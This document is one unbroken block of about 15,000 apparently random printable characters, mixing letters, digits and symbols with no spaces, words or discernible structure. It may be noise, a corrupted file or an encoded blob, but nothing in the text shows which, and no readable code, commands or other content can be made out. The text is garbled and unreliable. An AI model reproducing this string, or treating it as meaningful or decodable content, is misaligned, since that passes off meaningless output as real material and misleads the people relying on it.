xp:OR0{qV71u&LV2(U@FE;A:p(nYLKp4XkWkokh6TzEkWIu]^:nhC6W]1z2pxuwCrX]tCnCR1zOrWT^u-n}%;ww)i94;1+t}sJ;qY{5O;%d:Ue;F@UAsC/:9EX%d2xerzrD2sODR//]Ux(%rE-;%A|seD-0+7KIdrhEe|tu~)WrD@-+oWpupB]^x+2tA5]ER-r0]SW}rEtWz6WYhuxxeCp~yUr~6swY{z9|_yd{SWuN1n)wsJDoRFr(0(Kh;U~Oo&0hi{E50S&2]zA]OEkADhuBk6IFd}}4I_orNNN+Kz~C)uNtsqJ:}1VJx:^/rSWk1wx@Ln-EJDORI+FQ]e75E5k^4tprk{1qW2u^JkR:_I2fIhxWT2iTrRSr&++I(Whs(WrA(k}W@Rhyqsq-J(:s{VFy9]|~CtIzFfn;Ad|EVBJusFzAW+Uq)d:|uw:;OeErBuRxwwxwJWA/o{)]rr@LRTkEO4IpI&D(OEYBW+JX1AN(+2@0;y:457WuAXRCBQQ0O40fLp&9_QSO1Y1+Ufws7]7]ihuuDrK~w25o{XSyXY(Sz6eW/z4dpE;xuki(+pSt:EWYRoru/_FzyDkEz}/qX(A9dO]IBeE&hxdT]S5BQ]xkYOy]09C;Q^WFL0DUFE(zI}W~htDwL:pu-Q;)}SQ^KEopLCp7pTRD&r-pr%VY]ypJW]t~7rx2Iw&SJFx4pWdKzzJE52Xk&4R+WstrqzAiJ;42kr9@Xtkrr5rpTT{Sifk5^zNInuAkzrSz&hyiA9Kiu]rrd::e596|5(6hE/JNVQUVWWV}RtqLXQySq~sX)+Y|yf&JqiJT}ok5;D(ETFIzJdBpBsLzx_w6{JSUCEYxpWtnyw0JhQpuw^rpk:y{I0190{-fCdxxe:yr;(nDpRKEW]TX_VEKn@@;Wf^t|tF~~n}F|rK0-41Ny0&t0f|Os@&UCL|@6(rKKDxU4h|IIedx(ui+Rfh4|}-:{7U4ptR50ryd{i0w+I)uBtLrr}Ir&Q|SIJATxr9XL)I5oyQ)]TEyuCD~B-iR;]fULwyOfeDwp:_0~DzA~IAro6h;N+~J9yrzIWK{kpeu%wf6DzRJEo5FQIkyNy5Y;EEI;xxIRDxR~noD7OhoEEe+xTuJNwFw]Y%TKA((WU/qQC/R]WrIh0WtOExpe7@:tCuxiw_ND2|%D~}XkeC%56utyIp5EkIrVy|]wikA]Sp;AFBikoAAE}^rB_p(J0iUU+EUdI4z:;w]K74E&u4r:LwiCo9i^EV;402VEz9kiNoU_qqr+Ruk-L~ux(Ir}yDuxsIr2+rpDrIr}k&B+q}eyA4eteufA5pf&Oru^NseVhDhEYoVF:wd;kTd;NhtQAhfn]V|fAuh&V2Vs}r92q&tqwOuQ:~w~IxYWEsr_SEYIwEYeXCYrBBdXFhYrF4WWsIxIhExIQwhDYpuuzSd{0Dri:Ikt/@y~LByh@SxRsIr%RqBworwyerrB^DY:X&wfnB&/(}/T{4{21uW~Dn{p0TEkr:Br|_{kqdWrt2Wr{QSTi^0w|Wq}W^fIJDLwA]DryiQCA6y9@FVr|V]D&duD]YSry;~DrdEu;hIRfo]~fTWA~n04p:(ItoUp9_Us_VY9LuDrE2Er-h]oFSnu+dU|hUS|JeUp]Vu&0kyEfr09}X{OFtJS62oCUkQSpD-rVVIODD]o/E_u(0BVW){]YWq-%zq&NuAo+^NhpWE+xT-Drf0kYS+uSpyDNoyrI50rWL-WyR-ruIE]%Ly|RVJ}^4JwD6oEQf]DqEOr+SUDNOIr~WV+tERW~N%W~d;k2RISsOy00_VBs:W^}n~nyOoWBqp+yqyk}66e{4;rur{6~:xhypCyf:9_u(50-pC/(W4CNfS0fnfVp+:f-rsDAY]eIT|5rR5CuKpfphWoyt+B;IhshLDsrwC]htREf7+4I4z}ICzru/DV]1]JA~1IrS2nhws1-0{}r;_A(eq{hpT9(z4W+Etr]Q&]ryC]hQ&Oxte~r]4{f|kKE&]6pKVNrxfrEAUI]k+U-AV~rxi@rr^/Yy{k(e&BuCQeU{|@]Rd&B~E_rrU~ywz_Erp_z-E2USSXy~fL+Swupiwp6u2IWVYEkuJ9;u)RE|dqN65;W:h%ku%2pUeJYe4;^eL~;I}u^I6/]e6)B-yfrxdCrEyF6IK4ExwpruDdy6Fk|/U{ypk1skxi;pu0NOe(iBhyASV:L}2o^^dW|ku9KDf4~Ur49UuQ:~STn+f}kWw~]]9fVDS6VDOrRd9&/&S4(Cr_UShSpU|L}]&Ni}hpWTqk@oxyn|d/iExId6&U-Dt7QRyY/9)r0qrQ]i&h5Bq(W@)W&-&_%AUo4O6yI96(4^)xpE9_uh9U(-^9nUI1R&q%KrwLu&uqrrBX{A)Ow2qounwKCI6q9BuYW-rp^~uC1pEk2rrooUu|~pJ7K9)0hDAn|UrJIn]K-w(W}4Ei7rr)(2^Fuow0&pNR;&7A^]-KF+ACQRpwEr7)7OuBuDUuXI~s|I;ATEi;hO2W_x~VCCE&DA/RUF+iJT(-]@+~Y-KA-pLiCQfDzQE2~p+J@6z2i9BU}9xIx-yrpYEz:@p2/Y@IW5{zOLEuVAUI4wOTtwy0XO6VfIBuLNOr;(or]EEEROBERz^9UqAs)dIs)YOh4TSo&LOC1FOhsi+zwiRxok^:s7DIIn@dsB~z}%{zrIVpOii^Oz++IfkSK5qO-U^:K+F4rEOpSuICkNE+&0]zW9-r-609ORuwN;o9q%6E92udy2{xECEnUCKAKJh}^Lq4N&KAwe]Co~Qdy}r+fi62F0:A]sVI-6S+f+ypnW0Jf]NtWN}^r:N~r(0wVrDRW%SrUdipN+rr({Wk%tiIykrw^~z-TAz7{KNW6^q}SBIsA%k)Ew+^_ROD^q;@x2QE-}6|yx;0]S~6-udkEr6T^OeDEnk%uA+y]V6~~6^:O:C5O~_rqB)0]+{-6JwNp^7iB]etu47^6x6~VfWR6s0]S-k~zIWTr9z1rxBor/@kB1xz^ItYxfwE^wV4VY^+AIRW;~54E)FLE+~Nrr-rrk+]^LRC:75tAO-%YEo1]N/W^]n0NN(UY|(@f)AB6p}(kp::_K7ix_ooOrnF:_kXJ(KtO7L^_16dYB{fiB1+E+9nJrE;Nr~oqekry4%KIEntVAkDWTpuhLF4xW_)uYuOBTzNzW;;OT2ffILEYR%kBN]~_SWo_R~UJFKww/N]5rIK;ow~U]62{JJI0^L6:A)L49rIQkr1wOuA0puq9pr}sp~x1A^wIIuI)I61%OLnBnp@6zAs2hNOXi;w4I+EU5Ldp-rzAnA-r|rAOrrwxrr-{|uk9prudrriErJqnDF~Bh;~Up;BWrAxn2E0|}pwsAEU9BALW+(n6zid76E|QDE|iIW|S&2i+-Fow}2zwSi(:+rQ|Jri4rr2T1r:6zrxsokEpsr0;ruoN)_9+Dr]uy2CV0WLYp:{B|Ny6wXrCIrrhruNpCS6V+h+f1VSKo_7^UOeDUhd)1SpLK_2E2f//J5ID:_:~)rL{D5CfCO)hh9%qKd:iVdSpJxYDBWr(6/4ECoyCsdq@Bo9B;NrSOxqni{2OBOr|z_14ru:;}rt0SETWhAzNqd)sEn}@f+oS%x^sqOCo|5WOJAByUTDohJIt(Jp72%@0hU-O}NrK-@wI^^sFDyzVWVI~]otWIfpA7Ir;+kyuDSr-ho]W0rr]B(RB/r9o{6{rei-N}S~(Y(-DUSIA/6-S~9+7EerEh{uNtT1I9(u]C~|-9%rynI+F~VTd]KOF)+]7]kV+NFLyJ]{y%+B2TiWkUzhfq(IuNA2y&DIyuz&J95WQDx}hk&NkEB(i_O+T_IJ}SxruTLu1VLpx}W(V7EI~TWW;XzOyrWrIW-ru4ApoV:~5]-@fz0t6ir7{kz:xL{V^iqO_L(;TEY5fsE7Ayn}N)Oq_Kiu@|O1_Ks):Kw_:Kpz(x45ArnJ:1K2IpJTd1)}66:|Jfq~xA0}+eChu@]zV65T(rr}r)97;6D;d{DXdA+U;Dx2L6}5FKsL&zdy@CEqLCuLOe:~6%^C6%@Az%V_ruytuw~syS/sApQkx+11XzzLBLQ]LE&-rIt6Lk-&O]tfL}tLLwtLBw@+DukOEEq-5rdW5r(Ou&UfE&V@EAt]+iB5WS(Y^&KpTqrRrOER(uy|rwuwuVeJE]6iWu_WhBUW+VV4Ex99]WVOVu6{Or9Q]/^1+T%idJ^W:Jfn9fUfXx|U-swRs~}9S-~X7/2Wh}F0hLkwn{R+1B(%qNkunNt-z~&^S@z09IrpFJsDDn:%WnU{JIi{ewp{(pks7@uEVC0@B224}F5kUsfJRtdW_@|A^of/5+t2Oy5X%nRso(|BKF_qKWSDud9V9-SoysIt}SO~IKIefR_DIi&Y{By-R(tAo2qVyFxX^zdsq-W~iTODw1T)iDI(0t}Ki(x1DDXdh{OK:(OK7-)wxiIFfItS};T0;SxS}xr~q1JxEqNy]&-NN4+EJ|wXertu&A-]L4EyDT^w1I4E:EEkzp@UJQN-s+rf7&Bq9I4qWtrK9CSr((0^^d]s@hNT(InpRh@1IQDAuKw4RI~7IVrAtrAR|h/Dr)or]d]I9eh0AqphA9L~A:O4dt6OK&OSqDSpB2WtB5UT7Ok9nR-AYS(Q@zAu-KXxO{-y-NEr;&Byd~)xs2/-Eo-rYqkF92wUr))~6R(Fkq_F9p4IqxEN%x~AotL+0:/dJU/NWR4U(VYBX+{hJurDdxUpNEL;@VY12kRWINeh1nK)2-dOV^z@Sf2_o&/6o)s_Et:p+hADyt%_kFxK9QBSuV&d9:U+~-/V5XQyp7@Od|sEr;yLSr0rriOL2dx4N]{tdr@tRXwffR|-696W6+dNYNK;VLsyJ{1de0ICeNOI{69%BCtRx)dz~9^pn]rKREIT|wnT;Lh@wCUFL;WIo(ye{Io^wUEIr^+nuEAswUA%N{C_S]ehw2%yLwCLOrDOCdyTpKfAB&y7E~7)WuNTr(nh-qQ:rErzrwJsC)huor_Vsu&Lrw]CrxUpywA&rr)+Lu-@B~zWDA:5tx6-:;ry@O(9+Bz:f9VT~+i2%@AK):JCNBzxEu5Qo+ryxsnzIkdCr]Vh4Y(yX~ns@sDQ1~LeWzXDKITD2]iWDhrLSKToSwwCrxAYTfQQsi;WrTkF/]n4SyXz(EWL2Fq&_iQA^7UoY7oi1_26XhtE^FO7_ikJ19754h7ADx]Aw{zTrx1eKF7~w6;zy7}S&W_UF(z_1X:FOWW75A-x@{}D{z46;6YOrrN0w/B|^T}Q1BhK1IW|{_NhW/BxWCn9IN&@(Jw2CN5RD7y496}QduQA6XxXywxrEuNIW|r4+e|oh]z6OTzOqe-wOKU~k+yJSTrnDw]+@f(u;CxJ0(JnD(&~]iV~S2kBrhW|DhIuE2L4D0eAnYe]E{k~L/wxoFTy2W(qh-tCy_wrDDkh-Vk}^COoWurF@x]Y]oxRIuE%)O@_YCIz%TX5BRyr(4twrR+T(ik/XV}CEE~XD-VEDdCu2iEE:|QSywrVRrqqppIkrpCWA2USu4o(T]~o{)O|k-SU9uwTIw%-AOpywwEwA:zLuSrYwrxrIo(_WWSCyW|pI%YIt]pfe24:Eo6~1f/K2Bz]rExu-LnUq4pfIp;Vry@):}hUDwI-4L_N]+r)fir@KO&IF+h~W)dWCW~Be&hq0TNLCO}Y_S5nyQpry4@|;-ykE^NUpO5Fk2(Vy/7h:&Ku;U(^|WqEXo^ITnh;7t2S;tsqD62;SAiCD1+SihFVL(rkOY{9xpfLs-_kX)RL@1f00eFr/S}6s(Q_4pR4@ykEE1f^sqTKEX9Q]pY&&pDr/ODikCQIIz@pO+kwQ%IXS2xRDE((xY/75@{;;4e@kp7X0;uO4OhDwu~o9/JTIhoru+zkxpd%d~QoWrtTR-Io;yyf)9xRyiIhohk]J-pTx9;NtWEo0p{^EUq+~~hp6~pe%oTiY79;t6ur5rp~-(i&upihEhix9uChzEL-IEi@|D6h~rr;k]tC~rErBNe^IpI|E(z|y]x{hp0IW0kA9CSwB{)9y;NQno-}OozniRCC5J2;Nw;1zEoyBA&JDDpRRAYxw]xdsD@rQ]]V^prIDDx9k~IIOFNE}wwT0~DCrBw)iI~hQQhyAkWkSE|dE^/Bxru~tD0ErwrkDASROL4y-iAE-RF~i:e42q0};5u:&B|0iq:^Je;_VSsp])o|9ExqY;Br-E9+w]iIrXx+WLz-7WO+-z7zprRqR0AVF&&2XnnAfphhqVkkxzyfk9_WpQ~F^nqK]5kV6~dUUUUKt]:Q^-Jp9/DEYKE15V^ht;UBY((tS]n}F_XxB9Lk4ET-df)Lu]u/u44]2sK(|AyUff(RKOyrJoozSC&Ot2Ji77TxI1I+QQQXVD2s//]&rwuDziqII2us-L9OeCN7CxpoR~K]p7-&5|CIr}]Es0hL@z%zEzCxx6hr6ASkp66On0LSS^Oyuur~Dw(N0}u0VE1-V;EF~~QpUOrRqSuSX({SLW&&|hrD}~2Exy~{OS-TBV(5hIECBB&&ew;FTr@I@QoIxphxu2)^y;u0z%DDy&L{~I~ID~Lt+CEkC1yoW]urShuuW&9UwIODdh~rrkk1IfppiN/6uEIJukk^2F4ni0E;r:L-I)x}yY/{riwq+uRU~I5R5/]zXzEQA:B|Q]wQAIe]kqBRwAtRrEx}DNofBuxWh}DQA^]UnLLpEOr;NszL~A5)&&1S&kF2/QRV@souo@kktS/XR4_J6RwtO0LnSxTSFY^0k(d7~rr(20o|__BBk//:V)o~4yN1F~k9uDL1u/z(f7wVN;Dd-42-:~EwL&^o0WeNERCD^rr_~~0ripS+1sq;Tk+1_eTO4r9D605rrDEQwyU2-pufpLhpFzWF]@~:E^QOEIp{hI0-RkxENSWSiWB+k9EOE6EBDFE-1rkFUrI(-Shz0W&Yuu]@6I+snLOrnD5rykKhxkytp6]51DppQ{EWBO5ySxRX%WSJV^0W+^keWUxukxIRKTpI]{:&xxx+yxDskr+K6w(wu:kRK/(zI(-drt;fJ~nTDrSWSIu]xSyQ~x|9(~Ak:zB0XW~~-:yhrS0WniW;2W1B6xzf&}wpEN6rEx~Cx)E~xXr{A|i:}TL54S+VQK59Wz5Wtxe;NAw}79(DrxYXB5]L4rr0krD]pK{BhWWOL)E%xw%QK9h^XRWi/-^q/Q1S7e)%SX&W0~]1O:D0/WLyFf^p^OIr{O^S^dupY:Yd]5u:xD@~CL-rKQo9rzfJT9V-D@]se-)41oy+FyCw5B%A~0pON~CznI&T@{k~W)Nr90_;Yk;EiUrA|VDn-Aiop4LQ9/rrRSR]kO]k(y-^zE/e7Ewu0NI0W4~N+SDWhky;@zz7+6kUIIxiTi0~IwruLdy{Yw9_hwqk6w-}C7krd@X-W9(eWCSQdErVy0rR^E)rEt^Lk~iiSS+VC4E6|w]rxwh:yunSw|zWIB6RuDO~diWQL%QSkrkrxSWSW-6rU%Ezhu:UWuFS|xWC2}x6QSrryN(f~WW:At@s0EWVf-6;OLprE+~;uBKO9z{9ITedypwn:o4Ys02y({A%9@^qIutXk0o6XX7(BwwXwh%Wnq|2;;Iq5LXNUfnt(FY_)X_XF|4w0|onh%V6-0/XR_UQU]0NkBR:{A@ERCx_kd@+x0OhKpdr-F/}6Dh)qsJu71W9WoKhTerq;S9@&;(TtdLuL-0|XhiAxxq+pLQWpyJ6I4IrnT-+{;1z(/td_~ErqBqJKxwWSopQw;BwxhES/RR]|(Ew(%O-^qFiVyC0CE0{rpp6o-pdJezyW-IVECLz0x]16rR-/@p)-6}TkLVACx@OurpTFEWI}{QyE+x;wVX;^F)12t}r%_W-]T7_et7B&X+){0r(z%-RUOfSrV~eSe}FziWtWwAx_q-|Ok4Wohw^kfuwtp+6rrJx9i;ENk);Yy0Cow+zqqTErWLxyY/]d@_KAA:@JA|f}d^57;o@@SCofN1wqpuq4Rxpupprrwey]qT@}_%q-FxeQ}XS%KN2p2fdF5&VQ}:4whoq%n4XV/r~1DyJ6uAsSQp}o{xtLk1dAp~xE:LN1yh:t%:pqWBAhyr|{2;/@K6VRNz]WIqhI1BwpDpqQoyD-||Ir]YwxEnVyru}ioeC40-(F_p]y;4@T2up:epSWLArOQT9{Oh^tIkNY6]hL(ROQOhuz^+OWWoth:t|J]E(u@hiw2IDJzeq_~6449NQ+~T)kprUyorkBJr4+z(+@xqY|rwk(pu]u)oO7Chxd0)RI)SQOWruF6DY(XBznN|_t~NB4UzN9QxAw|DzRqB~SO||}S~1SoBpDSVoTywN:0J6A+OCk5_:()pi&B+EJ}|:AJOVC/@Fzn7VUXfA_QdRoeYD_WII_zz@JDk_E/dT^7:pX&X55rV21TF]%F{7(F&kfsyYz:r)x1d0wi:97Ro~}@Ie0KppSB{wWtOSu/6feL4f{^-e9F)D(QVh0xK/7dO-7-|0D-0JE;kW&zV-ryR;s|k;-L:rDzpr5zLWr|Lz7f{5]h7rTIDn2k^@Arw;zQ1004wQ_YsDT:rI:kV_W+1(RO:F-k+4~R{zO}TKqeByt|_OwCWXu-:@^{_uixXOI}Xs9C~4UT@&DSJxXIrk-SRRkB5ziyX|Ew+]4siC+swCA9(%upB9Opr@ek;wF&V]1D(1;pW09IwRCr+sr@EWW6UQ;ppi(u/D;SL@6(L^fDDD;pU~E+S~kV(q:BDSLSOA:hJVYY0px:O2UL~0}Ofo;~Aq_/N-;sBC0;yrWFyr~oW]fT{E0o(97]o6RKFs(uok5F}E1RpT};E9hQBVX@h]sKIR6+p~piLS%t]}wr]2Sr+922h|pYIrkN]0re}]EyW}E+(4w-DBkDnDEBI0DyD}EeQ~LsS~e&IBt&y-(Ofuy;0rE1n~07OTrKO4yx(ryfykk%nsLCWs4FB&4kh@E@FVE]ySi]^k/p{&R+QxwQnhp%yRn7ASnSuS]tq&r:LpShDpERnh-6Or~fLryDfSd5SrNiL9KnTxNUL9E)JsEYADf5SD]YSrUJIe{C-;yreDrN/w(]4hh&/K(~65-J/wrrS&iNN~f^6zy9zhu-UoW;rsu91Qu+LKre~BUz]|]}OIyw+0]UqdVu+Lk;1zpJ/uutW(rSL]Ntp&-J_WNW9OkxV@(]JwNUCx-]2OW:T6IBTON)UoYwN%h)@NyB;Rk~))(YKRE:sS;ENJ](uYrLd_]q4_A:LuU57wu5pqfeQ1y/}DB__(-/XV-_uUIUr_~eDiULxw~nQyWx7EuruEi|K4BxYShF]}~uRi]F4IErfNprkEBf0@;9:+f7_@E:y6h@+W~7(sh~BUEYh;hxW;-p;TyryFxWQe]1+x;+yqV+TrfE^yp+rqWzeeBfxF)/qBtAuQe2e%6w|p_OwI&97Vsuq}6Sx-2p(+kDr@E|Ns6i6o6J+@BwAXTD^E)V;^X|NL(WusuDxhkDCy0ouiLIAo&S(:S}Cn_TWRTDfnzBSQsW;W@4wUr|;V1iiB-xu;(oE)]CE)VBpdICUsW^;nN]C4FT+4DINSkpzi(~drRDuOYVp6X-pOAxENi-rA}DzS&~EDXndrnU2UiVzSph&+R^S&eszROUr@BD6{A67S4Wwfr]]}k-t7~Ch)UkY;@J&)2Vh|rnhpxStLu^&OostK)urS{p&C|JSDtIr(Juy~A4qre@h6zEqxRu|uoIrKfT9(&~yze&&s_OET+}IXS]6rsr/R1JLIrf(reYd9F+hr+yQrWwOrIBqpy^L@1LIVEJ(sDrI^{)R^EzBxr004kfxk+uu-:pV9@NSiUCfOJ1d&u%@||(hDhIE9nf{r~RDD;oO]pip9E|:x()ErN]R6eR]})x^rk_rr~JEx;B^II2rryO}D+R]Af0+-}dEJOi0r&-dwp9ix-6(W@26xUfD+JkDpV%oxdX-D0AVuk0]]2TVrTs;V7|Wz61%&~u(p+&B+qiy9A/IJ4kY&&+K|YJqVpOpiC{WrB0{xqrrAROn4D0V+}LJoerUAX)_~oCyr&YrT47B@O1I+pT-xeq@-|DE@XRRu7@(nzx-A@of^XYE6n1Su6+I7Q6%QI92skL-76]{&+n^:E9]-r9iLrE-+6ko%B9rCrrWpuN]k;p%_BX}]E(J{zpw%OX|oS(/|+)49ih%+B((16hKdk6wSuhWkO;&BSW+BOuzEJ{-DqhRW(Tefrw/yETr)zVeyA|%]U1eQBpi{~E|/I4]zz&(ySR;V(;A2N]xWYR-YI6^~u%&+BnE-xti0r@WrfVey+R5Uyu;5+R-)xq6}OEquSCrTr]W{]/UJOx2Eq&4{x;yIf}Y}BospxFYxrxurh^YfS;hVBS~1z0&Jr]y7x2L4^e1Qhzh|:(qEVIY_d)9ExU;&uzAOr~Ap(J-V_Jt(h}9Sp~5&yxepxfi&EBOA5/2IQz:Fu4]k@9zR|ndBz-S&WDd^kRrsh9:0Dor&02&&6h2Xy0Yt)@:1{d5eJw5tX@ky9^tpoEB+k&k(sdY+/RkUC12s1ru;;h5|hDOf6^hD~:9Br+ry-B_hC]E:&9Y~y:kRA:]fy4fFeR))u&|wdBwDopuVApuWy|i|SC-Fz9r6pDIoK-rnrWB@(JLyC9rIAI)4i4B/p^X&xnLe4@Wx|dWw1duD6xW9SnJ+:INEK}LYt5LB%:r0EDUk5C+t%owR&WV^L^+E~@Uk-w(59Iudhr^|I1r/42::1d^f+OU}C)^Q-WUp-yUpdW^_ODrkU@U22Sx}+rE&%^CJEq;%KW^R5O/05L6t-iorO2rty|Dr]qOx^|UAqV+@p7-UD6L&AWW+u%D:-hBr|dR6J_z1(@C9);uw@T(:JuWrY%0ptrL5(RS]TR;2EdBno6^UKKVOVW64%Q%LI:zd4hDq0iE22_0hqC_x17uAoQTUe/x--QiUyXLrY7zDt@R~LwxJ@4Eq{YOuN@T+~zKdo|VSDL-~AVLdo-xOCWyIzYUCtWYDW_xpV/YsX|~KtEi@WFNV9/_:WqW}yu;1rUhqNEftrTp^{J}UBoDKe%u59(TD^FDBWFnxVp(z~tQik)DtE%Up~ezpE-0y:FQieLi@~_++L-OkICdonh]IUr-^)9;rrKRpEi-rRiSX%44Ax@Wu6xVYx^hLN&7eBNrTf-nRrxU~BtLFr^Y~IxB4d)Js|ukrDOe@r]pS+UWN6)+Qr]qxSwBexOu9k)R|Siz;psX]i(tN4xAXuz9~Du~YxJ^s)wqLd@N@R)iV]@E7SwzRu:txr9Q@rroqIr~7rT:q-%0Y+s04B/{5I9hQXEzX2EVI67B%Tiyu2kQtS_eJ^n^(_n}&Jn2;_nUwDYN0uykti9]9SBIrS%AhEEwE:9DEI)0YEDR:E(iV997k6A(%hIDI]@IUre%-x{]9Uswk0Y;S;{WTUQIzyxCAp7_FXWyFAwurL4uWWVN2:Du2zC%pUQ;O;Q0_(4eFe+s-]iI|5/xhR1Jx0k~qU4xkCSJ]%}rdKyJ)KWNh--JB:Vw0e@~C@6Uk4xr~FixSVpr4BtAT@rL}Ai49(qp;~LCI2y4yn{@I5L}2BS+kRI+kCV^qoruu)oU002UoVKpYnopU5TTh^r4KJrWCJIp_4oF7FWEXr(w7WLwB6D@/V{ik%Bu7CyFJ|k412q4s+t|fC4:(XEEDKrS(6Dr2XtRD-I:/;@f{{q07x0RuYNSS1(:}ky&7w+&ioU&qp(SnDtIw)J5eoBR6wQ2o]u9hiDryh~9w(~uu0:]r^dqBiRqrL:9feuY&FORDXrYD6pu&:(I_/]RQh4}]dNXwe]0w1DO(pTXWAL5ErC/DNkoztE}{pn~];V:94@A6upC)wnQ^9^hpWxByCd@4;NIiEBpwBtuU(nnQd24+(}&pi+-91hx4-1SwqipNf{DC:F4]O)]4LeL&nro6d1dw)x_kI~-Np:Npwu)terS5;]JuwBLkAJL@(20ret/z-RhN^xuIi))VUOQLrhOy@2}E5f4;)6XkpRyW]s(pB{BrUiOrNdpr]/~qS-W(%w+^6OUipOSd6+SpAiOr|K2WeEXY6V]2-~V~|d+rYQLpD4ErenoI;Rk:F+-NsIu-B||-AN4xs7XUtUFfEFKf]yo+;I}ny6|Uy27f1qwYL}LN+/BIpsSryFrIyCWrix@z9:E(7xp7Q(;drQrJdB5]Yp}})9r^oA7s61~N@kL19pfotBp]D7/_EwuSxWUh]Qh0T&U40r~^r7Q+k{{%99rrX+dCSpNI5V00X6~Ti6IAV6wnXVeL;R20TR]VF]@sYSt]-E;KrW~}:-^5yEuur9|q7Dkur9]hr9Ihnd^sW2dT-u&6rk@k4tFpDE+DrE&rr9+R-rI&rk(Jrs/DXUi)fOCiSuit0wq{sytu/^x2D]0nD])NwU22s^~DWK)T);sATOsCTeuQQdzy{zqzrwwdr]wAxuFVI]9ppw6V))R6wO_4}Ut/R0h_ou~6/(RI}JCy1eTW0:EYSrI_xfIeT:xO}hLA5r4YVE2p1/Y;X+2Oess~2N0A:WYE%S|{_:K_iN5+w1K_7NQ/nS|K~Oxw(rr7dRrr)p9oiX9C9pr|eD9EEp-BkpqNu~O+NXyddx]~yk}ye0)(_kBYoKk0rR9/2r542IrTDC-BVpe_(D-OfL5xpDruxpoYs^Y/%KXrt1oIy6opY1B0~SO4I6o%zRWxk@~e/@)@qf-J5ruKrLon60-@tSiu@6WCOVN5ezJ9CiThAhu7&y+sDiuQK7:xC/ABFrr@qIxRC&7OL:xosd{~zpE-yS+UsnwW(xpXAorCTIw4zD{L1{7zIWxrE|ppE%-BuLkA^+kBurW-QYWUW)VC%&q4r/y+:(AJRW2+@-/DIEkuWi+4qi;q:_5RpRu+pDwt-yU1^o_5fWww{dJ~-)ksAUEpfAwICy4E9N0rCt0f|A}F7~;y/);rCdwSErIT}ooT049SEQEur%;DB]xp94QeN{z^Cndw){N^|/|J4LE)62Oykwun2LB)6DWE;]wRLT^B6R~SB^77JpQy;~-n%;7CKz1+pRUy(i9]kYuySTJBWuYD|r]z~pIuW;u&JEpArp6-WSuir-kk5purW91uDp6tE0xtpp4nO}k;]hht((9|:WytxpkQBw-y;zeYxu5WY4ABfrfYwpuNkse_w};N]]pf0up}Kp:tE&~~{BzxpW+Y5V)-Ks~NY}p{(hi~z)r//L}5|1@z7CTnrA|+ppL/ytriQ:Xu6QF0d7]Rq~O{oOO1VyrINSBuhrp(WE@oy^Fz-fk4)F4|+Bx9YFO2B~94R;iyrDKnzAiKAz/ixDp&^JwiYBO4Jup0;&EuSTt]^io(ICtC4p}]h7Wox;kA6DF+hx7sKt]XkR4txq6(rDA]S{DSyEWfDDCDruWxh|ppSzBEN2xu+6iuhh}uEkk0xEnopCWBD6i~)N-)z++J%WrLO^WSo&DDUtKywzz}:yEzyVyVC~2rd%sk+tt61OdrLiikhrus&E]9yxuC;-0(r04&IwwUe-~xSqNArhDW0ss{|IDCC^Tw]wwrKL0DB11Lh|w4s/W_||441%ruIIIIphu]]xuSASn0WIn(^E~&F;qN]9z9}ESSS67-|~O~:hJ]+ttIAdEEDRt|Curw7(p+NIw5D]I~IK{~iBwoKRyRh6u_iIr}~Vt-xAE~@-6LNB-nAA}p]K^W&VxxyLK~~)whTkVr{%(yruux(-oUNSpork@tz2wdwEBwSBFLxXuhhuUq4x;^)||n~AUhN^q4}k^@0x(;-Udzkq_Qf7JX}nV2w]T(r9)1NFFJSp5fSkR@_/|)uXE(eud}D&eE6Rs9~VeE7ztNfFW+0BWVp2II~6]ukRY;if0xE&A}Th92Luorw77i@SBNQQ{(@D2T)|)-xzuEFyESEE/DUEByxux_-(^:I~|Fr]h~IdDD6kk0)i-I-JL^D6+Ty:|BOykkrph~I-Dk6}]LRfOpEOAFRTROoynuh@Sr0|W0EkwiI4wU~;iLByq]ek)-0@spiurDotn+0wwEep0(Wzt)rpuDDRnkxEE|@ykfYUQxhuuuh:QL;e^DNA9_7q^y/U0;UoB_~I2RdUhhkp6pJzS:E69fJ2OT^}sh]wC4Kz-E0ss]|rLEBNqi^X^)KqBRI%1u~&|{WVoE;J}S+D_u](WBrAVFuw|Q&0_A:+pDNnQ0::r-2sf9De9NTqV|0wutrLx6QI{;RhhU9dD4O%R9Q1_N1%QxsQ%xFrpV-BIwpdde%60BFO%^rd})65wD+4CVR:pnXNBkrs^o^N)wdCpN)Ez4CkzBW&W2xS5wS9;F;u|2B@{WyN{Wr9:+rxEzKpDIhW-IqUVWtkILr]kqDheYRn0rtpWn{J@y(%zAXUfWpSpiRSWr|+:fS+WFx]{6@OyKzuBk(kErWCrO}x6^hEW4)BOIKfIEILT0I^-WxE|7Rx~z-ohIK:npO-_yWw5oxdCB+BxR}Q4B(yLrz;KEr9-FIuIEYxp~^LE:V}TY@I}%6ksYKkF@S]IIn(_O{(rxrEu9rXYYTokYypDWWApEE+)kO|k7hr;(4~d&y~(-p:1|I~6AwSq-CTrRN(+ThwTAWCFo|/nBI-}U+Vyp]iuI2r9^C6kELnhpy%Kr]6YkBrUX-_y(r)&5-L(KqiuVE:4Nuk@KtuJxr(+pY:-LFhqE2;QDBt+{OLp^|k+o{+eEE9WJpr&Qr2kukD4s@zV(4Fkp;_2QueVrxq9@40UT1/;Vp0OCkNdrCoJQV{Owp&qr}LUFeru11kp)xhOr~sonO6]kE9s}k;fr6pLuxkEre]yrBeX_;6xN|D;}N)phI0fpWXfWD9ADhrwpBIrIwWn4KrWRSVXNICuXi9;SB{^}F^nLBW{kr9]kCII~%S5h5WWwLU-ry)t5|Atk:~6RsTrhwO%WyiCAky+AB~}kzhu)ISrWoY0ry(/1ArN~w%rEhh{Q9&pki]Wxkur9@0BuE4-wr5zrq_@sD)Wp/nwtOnInFsK05YJ:BqXD&Ai0WWDqwYNTdYyzort]xwkqpruh&-Dt|/i;@)tk7zBKUiW:X{sE~:pz7;4|-CLK4qikOn;F&}T)d1)ySYdu_|p{pSBpkO4w%Nq1XF;)Yn~r]Yk2rxw%NnKJps-E(9OkB:XV0qzQ_NqC65~BoWD;%-IX9u;L0BrrVW-ESWEWExrxyrUn&:X5o|q|ow^:s6A7Y//%V2-TUCt{Q{UC|Jx:u7%9zdrTJIpI%0|BBhky9d|rO@/ytDD++wNITS6kEh|;yiy9rx9Qxrp46QW-];ye%}Eni2JC)Sr~f0^LyWD;x2QnqxxO|:phq{CVBVY]S:;SIprJsDT]@Ip|RxE{r(wLr{oBSE0y+wnd+}E~WhihkzFJT6Vtw}]&e}pu&^:p(QdEE9w)x;}2KBA4TVBINDJSyftr|w{CCr]f&wuFDVzKVOIrVTSUsLUrQpwLw+pIB96W])sJY{t^hT9CAWrDL:OW-RC]-9JqBuz(2DJOx0qSKXC